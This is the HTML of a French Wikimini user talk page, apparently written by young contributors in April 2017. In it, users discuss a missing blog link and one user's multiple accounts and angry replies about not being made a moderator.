class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-56202"/><input id="lqt-thread-title-56202" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Ton blog" name="lqt-thread-title-56202"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Salut Flo,
J'ai essayée plusieurs fois d'accéder à ton blog mais sans succès pourrait-tu me redonner le lien (j'ai envie de voir ton blog) et copier l'adresse url pour être sur que ca marche?
Merci!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125705-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 273589
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Ton_blog&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56202#Ton_blog_56202" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Ton_blog" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Julie54" title="Utilisatrice:Julie54">Julie54</a> (<a href="/wiki/Discussion_utilisatrice:Julie54" title="Discussion utilisatrice:Julie54">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">8 avril 2017 à 09:05</span></div></div><div class="lqt-thread-replies lqt-thread-replies-1"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56204"><a name="Ton_blog_56204"> </a><input id="lqt-thread-title-56204" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Ton blog/répondre" name="lqt-thread-title-56204"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>Bonjour,
</p><p>En fait, mon hébergeur, MemoBlog est en panne. Il sera en travaux pendant 1 an au moins. Mais j'ai oublié mon mot de passe de tout façon...
</p><p>Je suis désolée. Je vais voir si je peux pas créer un blog sur Eklablog.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125707-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 273593
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Ton_blog_56202" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Ton_blog/r%C3%A9pondre&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56204#Ton_blog_56204" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Ton_blog/r%C3%A9pondre" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">8 avril 2017 à 13:14</span></div></div><div class="lqt-thread-replies lqt-thread-replies-2"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56230"><a name="Ton_blog_56230"> </a><input id="lqt-thread-title-56230" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Ton blog/répondre (2)" name="lqt-thread-title-56230"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>Pas grave. Tu me diras ton pseudo? Tu verras eklablog c'est pas mal et le support du site est rapide pour répondre aux demandes d'aides
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125745-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 273670
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Ton_blog_56204" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Ton_blog/r%C3%A9pondre_(2)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56230#Ton_blog_56230" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Ton_blog/r%C3%A9pondre_(2)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Julie54" title="Utilisatrice:Julie54">Julie54</a> (<a href="/wiki/Discussion_utilisatrice:Julie54" title="Discussion utilisatrice:Julie54">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">10 avril 2017 à 14:29</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56233"><a name="Ton_blog_56233"> </a><input id="lqt-thread-title-56233" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Ton blog/répondre (3)" name="lqt-thread-title-56233"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>Ok.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125749-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 273676
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Ton_blog_56230" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Ton_blog/r%C3%A9pondre_(3)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56233#Ton_blog_56233" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Ton_blog/r%C3%A9pondre_(3)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">10 avril 2017 à 17:20</span></div></div><div class="lqt-thread-replies lqt-thread-replies-4"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-5 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56325"><a name="Ton_blog_56325"> </a><input id="lqt-thread-title-56325" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Ton blog/répondre (4)" name="lqt-thread-title-56325"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-5 lqt-thread-odd mw-content-ltr"><p>Tu l'as créer tn blog?
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125952-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 274182
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Ton_blog_56233" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Ton_blog/r%C3%A9pondre_(4)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56325#Ton_blog_56325" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Ton_blog/r%C3%A9pondre_(4)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Julie54" title="Utilisatrice:Julie54">Julie54</a> (<a href="/wiki/Discussion_utilisatrice:Julie54" title="Discussion utilisatrice:Julie54">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">26 avril 2017 à 17:05</span></div></div><div class="lqt-thread-replies lqt-thread-replies-5"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-6 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56326"><a name="Ton_blog_56326"> </a><input id="lqt-thread-title-56326" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Ton blog/répondre (5)" name="lqt-thread-title-56326"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-6 lqt-thread-even mw-content-ltr"><p>Non. Je n'ai pas vraiment le temps en ce moment, mais je vais essayer ce week-end.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125955-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 274185
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Ton_blog_56325" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Ton_blog/r%C3%A9pondre_(5)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56326#Ton_blog_56326" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Ton_blog/r%C3%A9pondre_(5)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">26 avril 2017 à 19:43</span></div></div><div class="lqt-thread-replies"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Ton_blog#Ton_blog_56326" class="lqt-show-replies" title="Thread:Discussion utilisatrice:Flo123/Ton blog">Montrer 6 réponses</a></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56166"><a name="Quelques_petites_choses...__56166"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-56166" dir="ltr"><span class="mw-headline">Quelques petites choses... </span><input type="hidden" value="Quelques petites choses... " name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-56166"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses...&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses...&amp;lqt_method=summarize&amp;lqt_operand=56166" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-56166" class="lqt-thread-modified" type="hidden" value="20170409160224" name="lqt-thread-modified-56166"/><input id="lqt-thread-sortkey-56166" type="hidden" value="20170409160224" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-56166"/><input id="lqt-thread-title-56166" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Quelques petites choses..." name="lqt-thread-title-56166"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Salut Flo, 
Je suis de retour (pour quelques jours ou quelques mois, ça j'en sais rien) mais je vois en revenant que ça commence à s'engueuler dans la discussion "de retour"... 
</p><p>Donc, mon avis sur quelques trucs&#160;: 
- Ce n'est pas en créeant un nouveau compte que tu effaces les disputes et les fautes. Tu restes la même personne, et au contraire tu deviens plus énervante car on ne sait jamais vraiment à qui on parle, et à quel compte tu es en ce moment. Que tu perdes des mots de passes ou qu'il y ait des erreurs, je peux comprendre. Mais là, pourquoi ne garde-tu pas ton compte Flo123&#160;? D'ailleurs c'est plutôt recommandé, puisque si un jour tu passes wikimodo, ce sera sur un seul compte, et l'abus de comptes multiples est un motif de bloquage. Surtout pour les trolls, mais peut-être pour toi aussi si tu abuses. Donc, ne garde qu'un ou deux comptes d'accord&#160;? (Personnellement j'en ai  un vrai et un pour les tests) 
- Que ton frère te defende ce n'est pas un problème, mais pourrait-il juste éviter de mettre autant de méchanceté dans ce qu'il dit&#160;:/&#160;? 
- Je ne m'occuperai pas de ta dispute d'amitié avec Julie, mais je pense que tu lui en veux pour deux choses&#160;: 
</p>
<ul><li> Elle est wikimodo et pas toi = CE N'EST PAS SA FAUTE, NI LA MIENNE, on a tout fait pour que tu le sois. </li>
<li> Elle fait son boulot, et donc t'a rappellé les règles (pas de comptes multiples) = C'EST SON BOULOT, ce n'est pas parce que tu es son amie qu'elle doit ignorer tes fautes et tes erreurs. Le fait que je considère tout les utilisateurs un minimum actifs et sympa comme mes amis ne doit pas m'empêcher de les reprendre à l'ordre de temps en temps.</li></ul>
<p>Bonne journée, 
Rem's
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.001 seconds
Real time usage: 0.001 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125645-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 273466
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses...&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56166#Quelques_petites_choses...__56166" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses..." title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Rem%27s" class="mw-redirect" title="Utilisateur:Rem's">Rem&#39;s</a> (<a href="/wiki/Discussion_utilisateur:Rem%27s" class="mw-redirect" title="Discussion utilisateur:Rem's">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">4 avril 2017 à 07:09</span></div></div><div class="lqt-thread-replies lqt-thread-replies-1"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56167"><a name="Quelques_petites_choses...__56167"> </a><input id="lqt-thread-title-56167" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Quelques petites choses.../répondre" name="lqt-thread-title-56167"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>Non, mais, c'est pas vrai! J'ai dis que je gardais mon compte Flo123. J'en ai assez. Je ne parle plus à personne! Ni à toi, ni  Julie54, niet!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125646-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 273467
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Quelques_petites_choses...__56166" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses.../r%C3%A9pondre&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56167#Quelques_petites_choses...__56167" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses.../r%C3%A9pondre" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">4 avril 2017 à 16:22</span></div></div><div class="lqt-thread-replies lqt-thread-replies-2"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56188"><a name="Quelques_petites_choses...__56188"> </a><input id="lqt-thread-title-56188" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Quelques petites choses.../répondre (2)" name="lqt-thread-title-56188"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>T'es peut-être pas obligée de répondre d'une manière si agressive&#160;:/ 
</p><p>Au fait ça sert à rien de menacer "si je suis pas gradée je quitte ce trou à rats", JE NE PEUX PAS te grader wikimodo, Lorangeo NE LE FERA PAS et les autres NON PLUS. Donc maintenant je t'explique&#160;: soit tu pars et nous laisse tranquille, soit tu restes et fais des efforts, pour contribuer et rester plus calme. Parce que vu comment tu réponds parfois, on a juste pas du tout envie de voter pour toi aux candidatures wikimodo. Alors je sais, c'est énervant, les adultes admin de wikimini sont des ****, mais c'est pas une raison pour envoyer sa colère sur les premiers qui viennent!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125678-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 273513
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Quelques_petites_choses...__56167" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses.../r%C3%A9pondre_(2)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56188#Quelques_petites_choses...__56188" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses.../r%C3%A9pondre_(2)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Rem%27s" class="mw-redirect" title="Utilisateur:Rem's">Rem&#39;s</a> (<a href="/wiki/Discussion_utilisateur:Rem%27s" class="mw-redirect" title="Discussion utilisateur:Rem's">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 avril 2017 à 12:07</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56189"><a name="Quelques_petites_choses...__56189"> </a><input id="lqt-thread-title-56189" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Quelques petites choses.../répondre (3)" name="lqt-thread-title-56189"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>OK. Ciao, cassos!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125679-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 273514
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Quelques_petites_choses...__56188" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses.../r%C3%A9pondre_(3)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56189#Quelques_petites_choses...__56189" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses.../r%C3%A9pondre_(3)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 avril 2017 à 13:54</span></div></div><div class="lqt-thread-replies lqt-thread-replies-4"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-5 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56190"><a name="Quelques_petites_choses...__56190"> </a><input id="lqt-thread-title-56190" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Quelques petites choses.../répondre (4)" name="lqt-thread-title-56190"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-5 lqt-thread-odd mw-content-ltr"><p>Bon, attends.
</p><p>Je vais te dire un truc: tu es la pire personne que j'ai jamais connue, mais tu es sympa. <a href="/wiki/Fichier:Smiley-wink_smile.gif" class="image" title="sMiLeY"><img alt="sMiLeY" src="https://stock.wikimini.org/w/images/e/e1/Smiley-wink_smile.gif" width="19" height="19" data-file-width="19" data-file-height="19" /></a>
